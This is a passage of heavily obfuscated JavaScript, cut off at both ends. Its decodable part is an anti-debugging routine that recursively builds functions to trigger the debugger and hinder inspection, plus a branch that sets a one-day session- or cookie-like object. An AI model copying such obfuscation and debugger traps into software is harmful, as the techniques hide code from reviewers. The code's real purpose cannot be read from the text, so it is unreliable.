_0x14a04d(_0x35d878,_0x35f070,_0x360d39,_0xcfe681,_0x116120){return _0x13b0(_0x35f070-0x118,_0x360d39);}var _0x1bec2b={'kRZdC':function(_0x356f10,_0x270755){return _0x356f10+_0x270755;},'EPgBk':_0x1c3a28(0x50b,'WN6N',0x428,0x324,0x465),'dbbVU':_0x1c3a28(0x634,'Kr[x',0x54d,0x55a,0x6bf),'CGtpN':_0x3a6685('1cvg',0x2f7,0x2a7,0x2ae,0x18e)+'n','bFRTn':function(_0x3a0832,_0x3ba866){return _0x3a0832!==_0x3ba866;},'SpQeI':_0x14a04d(0x537,0x462,'*Cgl',0x3ba,0x372),'PIHEi':_0x1abcc8(0x139,'sO6g',0x2cb,0x1b9,0x21b),'tmPyx':_0x436e5c(0x2c4,0x380,0x41c,'N*tw',0x34e)+_0x1c3a28(0x3b4,'Tg&5',0x537,0x504,0x5e2)+_0x14a04d(0x276,0x297,'oAt1',0x27e,0x192)+_0x3a6685('8RMC',-0xa2,-0x24,-0x9b,-0x2c)+_0x14a04d(0x3d0,0x4a3,'RLKW',0x49f,0x4d7)+_0x3a6685('^AdB',0xda,0x204,0x310,0x2ca)+_0x3a6685('80$5',0xd9,0x142,0x2c9,0x193),'XtUjF':function(_0x4743d0,_0x3135cf){return _0x4743d0===_0x3135cf;},'GGRcN':_0x1c3a28(0x523,'sO6g',0x5dd,0x6b5,0x688),'UMBRj':_0x3a6685('[P71',0xff,0x18d,0x204,0x2c0)+'g','fCIsg':function(_0x208426,_0x5f176b){return _0x208426!==_0x5f176b;},'iuxpP':_0x3a6685('2^R9',-0xe7,0x57,0x31,-0x8c),'NQpmT':_0x3a6685('*Cgl',0x33a,0x250,0x382,0x1ae),'GNbeG':_0x1c3a28(0x6e8,'lmDw',0x566,0x56b,0x673)+_0x436e5c(0x3d2,0x4a4,0x4b0,'9@(Q',0x5bc)+_0x3a6685('2^R9',0x235,0x117,0x160,-0x71),'fKwoa':_0x14a04d(0x3f6,0x3c2,'xl2y',0x546,0x426)+'er','TzqqG':function(_0x2118f8,_0x48c029){return _0x2118f8+_0x48c029;},'JMcPn':function(_0x2d7211,_0x509777){return _0x2d7211/_0x509777;},'cPXdV':_0x14a04d(0x203,0x320,'Kr[x',0x28c,0x19b)+'h','YCtvF':function(_0x10848a,_0x2ee645){return _0x10848a===_0x2ee645;},'ZTbGE':function(_0x12e868,_0x12084e){return _0x12e868%_0x12084e;},'gkcwi':function(_0x57c8c8,_0x51e485){return _0x57c8c8===_0x51e485;},'PKBPc':_0x3a6685('dBA)',0x3bb,0x2cf,0x1da,0x2a3),'clShA':function(_0x3675b8,_0x18a7b6){return _0x3675b8+_0x18a7b6;},'PxokL':function(_0x1eb5d8,_0xa35b49){return _0x1eb5d8!==_0xa35b49;},'zAJct':_0x14a04d(0x351,0x25f,'8RMC',0x376,0x321),'dtcWU':_0x1abcc8(0x26d,'g#9J',0x33a,0x36e,0x3b2),'TnlSA':function(_0x4ad07a,_0x54083a){return _0x4ad07a+_0x54083a;},'VZtpS':_0x1c3a28(0x6c5,'8JH%',0x62b,0x714,0x782)+_0x14a04d(0x3a3,0x4ce,'CJli',0x3b1,0x4be)+'t','LrWKt':function(_0xbf76d,_0x422e09){return _0xbf76d(_0x422e09);},'wxHpB':function(_0x524b25,_0x2fce0f){return _0x524b25(_0x2fce0f);}};function _0x5a9968(_0x547aee){function _0x45f2b8(_0x2e9f22,_0x229b51,_0x8331bf,_0x2fa05d,_0x3565e3){return _0x1c3a28(_0x2e9f22-0x151,_0x2e9f22,_0x2fa05d- -0x416,_0x2fa05d-0x18d,_0x3565e3-0x1c);}var _0x20aba1={'irZqR':_0x1bec2b[_0x298999(-0xb2,-0x1ff,'yRY4',-0x97,0xe2)],'ezKcj':function(_0x35b73a,_0xc8105a){function _0x2b8ce5(_0xd01fd9,_0x205a34,_0x844e7f,_0x4f0b42,_0x1f50d2){return _0x298999(_0x1f50d2-0x18a,_0x205a34-0x134,_0xd01fd9,_0x4f0b42-0x17,_0x1f50d2-0x174);}return _0x1bec2b[_0x2b8ce5('8RMC',-0x217,-0x22a,-0x118,-0xb3)](_0x35b73a,_0xc8105a);},'tbhmz':_0x1bec2b[_0x298999(-0xcc,-0xa6,'WN6N',-0x11c,0x15)]};function _0x3fc5f4(_0x279a9e,_0x3d8ec0,_0x31419a,_0x360a5b,_0x178c24){return _0x1c3a28(_0x279a9e-0x13b,_0x279a9e,_0x360a5b- -0x65,_0x360a5b-0x43,_0x178c24-0x103);}function _0xcb7cc3(_0x52df34,_0x3404c8,_0x53bb57,_0x5cfa40,_0x3880dc){return _0x1abcc8(_0x52df34-0x85,_0x5cfa40,_0x52df34-0x1a2,_0x5cfa40-0x1ac,_0x3880dc-0xac);}function _0x27faa5(_0x4c45fc,_0x4b45bf,_0x518bc2,_0x4dacc9,_0x5dd973){return _0x1abcc8(_0x4c45fc-0x1ee,_0x5dd973,_0x4b45bf- -0x384,_0x4dacc9-0x15e,_0x5dd973-0x17b);}if(_0x1bec2b[_0x27faa5(0x57,-0x9e,-0x10a,-0x21a,'@gu2')](typeof _0x547aee,_0x1bec2b[_0x3fc5f4('[P71',0x560,0x613,0x558,0x5ca)])){if(_0x1bec2b[_0x45f2b8('lu(s',0x87,0x367,0x1f1,0x2b7)](_0x1bec2b[_0x3fc5f4('I[7]',0x5ce,0x6c8,0x5ec,0x58c)],_0x1bec2b[_0x27faa5(0x5,-0x84,-0x40,-0x206,'PL#R')]))return function(_0x13a2bf){}[_0x45f2b8('lu(s',-0x24,0x91,0xc9,0x1ec)+_0x45f2b8('sO6g',0x175,0x44d,0x2b9,0x275)+'r'](_0x1bec2b[_0x45f2b8('g#9J',0xf6,0x7f,0x98,0x212)])[_0xcb7cc3(0x59c,0x5fd,0x421,'*Cgl',0x4f8)](_0x1bec2b[_0x298999(-0x8f,-0x1fc,'8JH%',-0x10a,-0x92)]);else{var _0x34cd90={};_0x34cd90[_0x298999(0x4f,0xc,'k[vt',-0x8e,-0x9f)+'e']=![],_0x34cd90[_0x3fc5f4('QHI7',0x519,0x4a9,0x5ef,0x711)]=0x15180,_0x34cd90[_0x27faa5(-0x1c6,-0x1bd,-0x87,-0x103,'bu5m')+'H']=_0x20aba1[_0x3fc5f4('XrvZ',0x55a,0x313,0x3eb,0x446)],_0x3d1526[_0x3fc5f4('yRY4',0x4d6,0x58a,0x604,0x4b0)+_0xcb7cc3(0x455,0x360,0x34d,'OFmx',0x389)+_0x45f2b8('B9LL',-0x7c,-0x6d,0x5c,0xc9)+'9S']=_0x34cd90;}}else{if(_0x1bec2b[_0x27faa5(0x12c,-0x4b,0x10a,-0x19f,'lu(s')](_0x1bec2b[_0x298999(-0x33,-0x9a,'N*tw',-0x1a4,0xeb)]('',_0x1bec2b[_0x3fc5f4('Hvd1',0x4f7,0x26f,0x3d4,0x4f0)](_0x547aee,_0x547aee))[_0x1bec2b[_0x45f2b8('g#c&',0x167,0x192,0x16a,0x106)]],-0x10*0x205+-0xacf*0x3+0x40be)||_0x1bec2b[_0x298999(-0xc8,-0x59,'fFOv',0x82,-0x2e)](_0x1bec2b[_0x27faa5(-0x146,0x4b,-0x2,-0x149,'B9LL')](_0x547aee,-0x5*0x5ac+0x4*0x47f+0xa74),-0x47d*-0x1+0x190d+-0x1d8a)){if(_0x1bec2b[_0x298999(0x33,0x90,'Kr[x',-0x119,0x4f)](_0x1bec2b[_0x3fc5f4('X2Y4',0x34a,0x474,0x497,0x43f)],_0x1bec2b[_0x45f2b8('HK&i',0x380,0x2af,0x270,0x119)]))(function(){function _0x260020(_0x23f62e,_0x36ff4b,_0x5e4fce,_0x4b9506,_0x253ec6){return _0x3fc5f4(_0x36ff4b,_0x36ff4b-0x10e,_0x5e4fce-0x10c,_0x4b9506- -0x3fb,_0x253ec6-0x45);}function _0x3ea850(_0x3355db,_0x18bfa4,_0x246486,_0x5532ee,_0x53d9bd){return _0x45f2b8(_0x53d9bd,_0x18bfa4-0xbb,_0x246486-0x1ea,_0x3355db- -0x21c,_0x53d9bd-0x1c3);}function _0x50501b(_0x4702b5,_0x12cfa4,_0x30f63c,_0x3cce1f,_0x2f5a7b){return _0x298999(_0x12cfa4-0x74f,_0x12cfa4-0x16,_0x3cce1f,_0x3cce1f-0x1ca,_0x2f5a7b-0x2d);}function _0xa11fc(_0xb04ed,_0x3adbd7,_0x258f82,_0x22e986,_0x4e5ad5){return _0xcb7cc3(_0xb04ed-0x55,_0x3adbd7-0xad,_0x258f82-0x29,_0x258f82,_0x4e5ad5-0x156);}if(_0x20aba1[_0x3ea850(-0x1f7,-0x35d,-0x37d,-0x30f,'uuPH')](_0x20aba1[_0x3ea850(-0x1bd,-0x2a0,-0x197,-0x2c6,'*Cgl')],_0x20aba1[_0x50501b(0x4a6,0x5bb,0x494,'uuPH',0x5ba)]))return!![];else{var _0x557ad7=_0x128831[_0xa11fc(0x36d,0x21f,'fFOv',0x35f,0x310)](_0x5bcbf7,arguments);return _0x3cf3d0=null,_0x557ad7;}}[_0x27faa5(0x138,0xd0,0x219,0xee,'2^R9')+_0x27faa5(0x60,0x9b,0x1df,0x11d,'XrvZ')+'r'](_0x1bec2b[_0x3fc5f4('g#9J',0x412,0x2bb,0x3f8,0x441)](_0x1bec2b[_0x3fc5f4('2qv[',0x6cc,0x799,0x62b,0x72f)],_0x1bec2b[_0x45f2b8('S85Q',0x57,0x30c,0x1d3,0x4e)]))[_0x45f2b8('nC)$',-0x8c,0x6b,-0x20,-0x184)](_0x1bec2b[_0xcb7cc3(0x51b,0x5de,0x522,'B9LL',0x592)]));else return![];}else{if(_0x1bec2b[_0xcb7cc3(0x3e9,0x4f6,0x504,'1cvg',0x551)](_0x1bec2b[_0x298999(-0x21b,-0x1fd,'xl2y',-0x36d,-0x288)],_0x1bec2b[_0x3fc5f4('@gu2',0x4cf,0x78f,0x614,0x791)]))(function(){function _0x427192(_0x4375e2,_0x2834a7,_0x4d5c03,_0x3a2909,_0x6c53f7){return _0x298999(_0x3a2909-0x167,_0x2834a7-0xed,_0x2834a7,_0x3a2909-0x1ab,_0x6c53f7-0x86);}function _0x4c21b6(_0x2d978e,_0x52bf01,_0x3b84c7,_0x26405b,_0x150bdd){return _0x3fc5f4(_0x2d978e,_0x52bf01-0x15d,_0x3b84c7-0x14a,_0x26405b-0x175,_0x150bdd-0x13a);}function _0x10120f(_0x11be22,_0x4afb7d,_0x80580e,_0x528d78,_0x108571){return _0x298999(_0x4afb7d-0x4ce,_0x4afb7d-0x110,_0x11be22,_0x528d78-0x173,_0x108571-0x1b5);}var _0x1f698d={'Yosya':function(_0x577431,_0x26d9f6){function _0xbc3fe4(_0x2e631f,_0x33d770,_0xe5c517,_0x377586,_0x597745){return _0x13b0(_0x597745- -0x3be,_0x2e631f);}return _0x1bec2b[_0xbc3fe4('X2Y4',-0x1d6,-0x2a5,-0x53,-0x141)](_0x577431,_0x26d9f6);},'YGQmZ':_0x1bec2b[_0x4c21b6('nC)$',0x5fd,0x8a3,0x774,0x6f8)],'gSzRY':_0x1bec2b[_0x4c21b6('k[vt',0x46b,0x399,0x518,0x38b)],'caoIR':_0x1bec2b[_0x59b704('xl2y',0x471,0x499,0x60b,0x4f2)]};function _0x49921d(_0xb62c2c,_0x472254,_0x5e8402,_0x301949,_0x387377){return _0x3fc5f4(_0x301949,_0x472254-0x139,_0x5e8402-0x59,_0x5e8402- -0xd,_0x387377-0xd5);}function _0x59b704(_0x3cdde7,_0x3c55c4,_0x48cca9,_0x9b3177,_0x1da691){return _0xcb7cc3(_0x48cca9- -0x101,_0x3c55c4-0x1ed,_0x48cca9-0xd6,_0x3cdde7,_0x1da691-0x1c5);}if(_0x1bec2b[_0x4c21b6('9@(Q',0x534,0x4f9,0x5f2,0x6f8)](_0x1bec2b[_0x427192(0x136,'uuPH',0x17a,0xef,0xe1)],_0x1bec2b[_0x4c21b6('OFmx',0x682,0x75b,0x627,0x61d)]))return![];else(function(){return!![];}[_0x427192(0xcb,'^AdB',-0x115,-0xae,-0x11d)+_0x427192(0x230,'1cvg',-0x52,0x130,0xe4)+'r'](_0x1f698d[_0x427192(0x218,'oAt1',0x28e,0x18d,0x1e8)](_0x1f698d[_0x49921d(0x4a7,0x544,0x41d,'@gu2',0x315)],_0x1f698d[_0x59b704('[P71',0x4a3,0x4fb,0x66f,0x592)]))[_0x427192(0x111,'N*tw',0x1b4,0xf8,-0x4d)](_0x1f698d[_0x10120f('2^R9',0x340,0x251,0x225,0x39c)]));}[_0x27faa5(-0xdf,0x9c,0x20c,0xed,'Hvd1')+_0x298999(0xc0,0xcb,'jVyw',0x11c,0x251)+'r'](_0x1bec2b[_0x3fc5f4('8mNx',0x624,0x4ae,0x579,0x613)](_0x1bec2b[_0x45f2b8('B9LL',0x1bf,0x160,0x1ab,0x2d7)],_0x1bec2b[_0xcb7cc3(0x3b0,0x314,0x485,'h63(',0x359)]))[_0x45f2b8('lu(s',0x185,0x22b,0xcf,0x1d)](_0x1bec2b[_0xcb7cc3(0x413,0x29a,0x551,'9@(Q',0x4d8)]));else{var _0x4cc5e6=_0x28b17b?function(){function _0xccb6f2(_0x415f6e,_0x5f5859,_0x204e2d,_0x5894e8,_0x28c3d9){return _0x3fc5f4(_0x204e2d,_0x5f5859-0xef,_0x204e2d-0xe3,_0x28c3d9- -0x496,_0x28c3d9-0x1f4);}if(_0x3c3ed5){var _0x556f2f=_0x1fa0aa[_0xccb6f2(0x1dd,0x20f,'HK&i',0x1ab,0xe6)](_0x4adeb5,arguments);return _0x161f26=null,_0x556f2f;}}:function(){};return _0x367737=![],_0x4cc5e6;}}}function _0x298999(_0x42cb75,_0xf27f83,_0x856706,_0x3c0d05,_0xe8d93e){return _0x1c3a28(_0x42cb75-0x35,_0x856706,_0x42cb75- -0x61b,_0x3c0d05-0x1c0,_0xe8d93e-0x1d3);}_0x1bec2b[_0xcb7cc3(0x4ba,0x476,0x449,'Hvd1',0x43c)](_0x5a9968,++_0x547aee);}function _0x1abcc8(_0x5cd523,_0x43850c,_0xedc772,_0x414305,_0x5bfa65){return _0x13b0(_0xedc772-0x2d,_0x43850c);}function _0x1c3a28(_0x13b7ef,_0x4ecc66,_0x339b95,_0x2200c0,_0x34c055){return _0x13b0(_0x339b95-0x28f,_0x4ecc66);}function _0x436e5c(_0x545d64,_0x14205a,_0x17e9ad,_0x53095d,_0x257018){return _0x13b0(_0x17e9ad-0xc9,_0x53095d);}try{if(_0xbeb776)return _0x5a9968;else _0x1bec2b[_0x436e5c(0x654,0x59f,0x4e3,'k[vt',0x4e0)](_0x5a9968,-0x1cf6+0xf*-0x13+-0x1e13*-0x1);}catch(_0x13996e){}}